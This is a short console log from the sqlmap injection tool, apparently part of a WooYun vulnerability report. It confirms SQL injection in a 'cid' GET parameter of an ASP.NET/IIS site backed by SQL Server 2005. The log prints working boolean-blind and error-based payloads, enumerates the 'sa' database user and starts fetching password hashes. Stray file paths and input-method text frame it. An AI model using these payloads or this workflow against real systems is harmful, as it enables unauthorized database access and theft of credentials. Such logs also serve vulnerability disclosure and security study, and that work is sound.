 C:\Users\ThinkPad\Desktop\SqlMap免Python环境绿色版\Run.exe
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1 AND 8502=8502
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: cid=1 AND 7842=CONVERT(INT,(CHAR(58)+CHAR(121)+CHAR(109)+CHAR(99)+C
HAR(58)+(SELECT (CASE WHEN (7842=7842) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58
)+CHAR(102)+CHAR(112)+CHAR(108)+CHAR(58)))
---
[00:30:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[00:30:33] [INFO] fetching database users
[00:30:33] [INFO] the SQL query used returns 1 entries
[00:30:33] [INFO] resumed: sa
database management system users [1]:
[*] sa
[00:30:33] [INFO] fetching database users password hashes
www.wooyun.org
搜狗拼音输入法 全 :